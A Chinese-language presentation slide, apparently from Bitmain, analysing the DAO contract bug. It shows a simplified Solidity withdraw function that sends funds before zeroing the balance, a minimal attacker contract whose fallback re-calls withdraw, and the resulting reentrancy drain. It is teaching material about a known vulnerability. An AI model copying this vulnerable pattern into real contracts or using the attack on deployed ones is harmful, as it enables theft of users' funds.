 DAO合约bug分析
BITMAIN
• 出问题的合约代码
contract DAO {
mapping (address=>uint) balance;
function withdraw() {
if(balance[msg.sender]>0) {
msg.sender.send(balance[msg.sender]);
balance[msg.sender]=0;
}
}
}
• 如果这里的msg.sender也是合约
contract Hacker {
address dao = ....;
function () {
dao.withdraw();
}
}
Hacker调用withdraw
DAO发送Hacker的余额到Hacker的
地址
再次触发withdraw
DAO没有扣除Hacker的余额，所以
会继续发送
………
www.bitmain.com
57